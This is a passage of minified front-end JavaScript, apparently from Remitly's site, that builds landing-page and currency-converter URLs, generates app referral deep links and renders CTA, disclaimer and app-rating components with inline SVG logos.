this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,i=e.lang,r=e.targetCountry,n=e.postfixPath,a=r;return n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(a=void 0),[t,i,a,n].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",i="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(i):i},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,n,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,n):function(e,t,i){var n=i===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(n,e.requestData,o)}(i,n,e)},s=function(e,t,i,n){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];n&&o.push(new a._F(n));var l={};return i!==r.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==r.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b5a35deb62177ce32bb7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a44e5663c016616ecb24.js
body_size: 13660
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3],{634466:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(283653);const i=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},174314:(e,t,n)=>{n.d(t,{a:()=>E});var o=n(585608),i=n(514041),r=n(294362),a=n(412867),l=n(508102),s=n(533064),C=n(100262),c=n(256186),d=n(589750),m=n(512662),p=n(233760),u=n(820335),h=n(497496),f=["register","login","send"];function g(e,t){var n,o,i=(0,l.Ay)(),r=i.context,a=i.locale,s=(0,p.gV)(r.customer),C=null===(n=r.authData)||void 0===n?void 0:n.isAuthTokenValid,c=!(o=e)||""===o.trim()||f.some((function(e){return o.toLowerCase().includes(e)}));return{href:t?void 0:c?C?(0,h.SK)(r.corridor.sendingCountry,a.language):s||r.directAuthCtaToRegistration?(0,u.Q)(r.corridor.sendingCountry,a.language):(0,u.o)(r.corridor.sendingCountry,a.language):e,isAuthCTA:c,isAuthorizedCustomer:C,isSignUp:s}}var v={screen_type:"modal",launch_location:"mid-page-cta"},H=/^\s*(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>|<img\s)/,y=/(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>(\s*<\/span>)?|<img[^>]*>)\s*$/,A=(0,a.f0)({uelPrevent:!0}),E=function(e){var t=H.test(e.ctaComponentText),n=y.test(e.ctaComponentText),p=(0,l.Ay)().styleSheet,u=(0,d.p)(e.theme),h=(0,s.I)((function(e){return function(e,t,n,i){var r=e.style,a=(0,C.uI)("iconToText"),l="".concat(Number((0,C.uI)("xl"))-Number(a),"px !important"),s={display:"inline-flex",height:C.e3.icon,width:"auto",verticalAlign:"text-bottom",marginInline:a},c={};return n&&(c.paddingInlineStart=l),i&&(c.paddingInlineEnd=l),{ctaButton:r(c,{$nest:{'& [class^="orca-icon-"]':(0,o.Cl)((0,o.Cl)({},s),{fontSize:C.e3.icon,alignItems:"center",justifyContent:"center"}),'& [class*="orca-icon-whatsapp"]':{color:t.icon.whatsapp},"& img":(0,o.Cl)({},s)}})}}(e,u,t,n)}),p),f=g(e.ctaComponentLink,e.blockCta),E=f.href,b=f.isAuthCTA,L=f.isAuthorizedCustomer,x=f.isSignUp,S=!e.blockCta&&b&&!L?(0,a.f0)({uelType:"user_impression",uelTarget:"cta_component_brand_v1",uelScreen:x?"CreateAnAccount":"SignInModal",uelContext:"cta-click",uelProperties:v}):void 0;return i.createElement(c.t,{onClick:function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{href:E,nativeEvent:t})},className:(0,r.Ly)(e.ctaComponentStyle||"",h.ctaButton),href:E,variant:e.uiLevel,styleSheet:p,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled,uelDataAttributes:S},i.createElement(m.A,{text:e.ctaComponentText,theme:e.theme,uelDataAttributes:A}))}},95744:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(514041),i=n(977367),r=n(627848),a=n(94487),l=n(512662),s=n(157486),C=n(533064),c=n(573638);const d=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(o={})[s.Z.FINE_PRINT]=i.cs.psmall,o[s.Z.MERCHANDISING]=i.cs.p,a=o,{disclaimerText:r((0,i.Lc)("sm","vertical"),a[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[n]}})};var t,n,o,r,a}),[e.fontSize,e.styleSheet]),n=(0,C.I)(t,e.styleSheet);if(!e.disclaimer)return null;var d=(0,c.jA)(e.disclaimer),m=(0,a.A)(e.context,e.styleSheet);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(m(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>E});var o=n(585608),i=n(514041),r=n(480938),a=n(805451),l=n(606072),s=n(475331),C=n(579729),c=n(579208),d=n(751279),m=n(412867),p=n(141586),u=n(512662),h=n(668806),f=n(100262),g=n(306522);const v=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var H=[C.A.results[0].averageUserRating,c.A.score],y=[C.A.results[0].userRatingCount,c.A.ratings],A=(0,s.Sq)(v);const E=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,m.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,i={position:"relative",alignItems:"center"};return{container:n((0,f.XP)("none","bottom"),{display:"inline-flex",alignItems:"center",gap:(0,f.uI)("iconToText"),maxWidth:"100%",$nest:{"@media (max-width: 296px)":{flexWrap:"wrap",justifyContent:"center"}}}),rating:n(i,{$nest:{"& strong":{fontWeight:r.ycS},"@media (max-width: 296px)":{width:"100%",textAlign:"center",display:"block"}}}),score:n(i),logoPadding:n((0,f.IR)("iconToText","top"),t?(0,f.IR)("contentToButton","bottom"):{}),logo:n({display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({width:120})),l.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,!this.props.disableBottomGutter),n=(0,s.qt)(A,this.props.locale),r=this.props.source,l=this.props.starSource||r;return i.createElement("div",{onClick:function(t){return e.onClick(t,"non-clickable")}},i.createElement("div",{className:t.container},i.createElement(g.o,{variant:"psmall",tag:"span",className:t.score},i.createElement(u._,{text:String(H[r].toFixed(1)),theme:this.props.theme})),i.createElement(a.A,(0,o.Cl)({},this.props,{source:l,score:H[r],themeMode:(0,f.iV)(this.props.theme).mode,size:"small"})),i.createElement(g.o,{variant:"psmall",tag:"span",className:t.rating},i.createElement(u._,{text:n("{ratings} ratings",{ratings:y[r].toLocaleString((0,d.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&i.createElement("div",{className:t.logoPadding},i.createElement("div",{className:t.logo},i.createElement(h.k,{source:r,textColor:(0,p.g4)(this.props.theme)?"white":"black"}))))},t}(i.Component)},627848:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(585608),i=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(508102),C=n(589750);const c=function(e){var t=e.theme,n=e.children,c=e.className,d=(0,o.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),p=m.context,u=m.styleSheet,h=(0,l.AY)(p,u),f=t||a.A.LIGHT;return i.createElement(C.w,{theme:f},i.createElement("div",(0,o.Cl)({},d,{"data-theme":f,className:(0,r.Ly)(h(t),c)}),n))}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(514041),i=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,C=void 0!==s&&s,c=e.className,d=void 0===c?"":c,m=e.theme,p=t===i.A.HERO?"h1":"h2";return o.createElement(a.o,{className:d,variant:p,fallbackTheme:m},C?o.createElement(r._,{text:l,theme:m}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>m});var o=n(585608),i=n(514041),r=n(508102),a=n(434291),l=n(870708),s=n(533064),C=n(589750),c=n(412867),d=function(e){var t,n,d=e.theme,m=e.text,p=e.renderer,u=e.highlightMode,h=void 0===u?"text":u,f=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,H=g.componentName,y=g.componentInstanceId,A=(0,C.p)(d),E=(0,s.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,A,h)}),v),b=(t=function(){var e=null!=f?f:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:H,uelProperties:{component_id:y}});return(0,a.ev)(m,v,e,d,p)},n=[p,m,v,d,f,H,y],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,o.Cl)({},b,{className:E.markdownContainer}))};const m=d},668806:(e,t,n)=>{n.d(t,{k:()=>r});var o=n(514041),i=n(881998),r=function(e){var t=e.source,n=e.textColor;return t===i.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===i.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 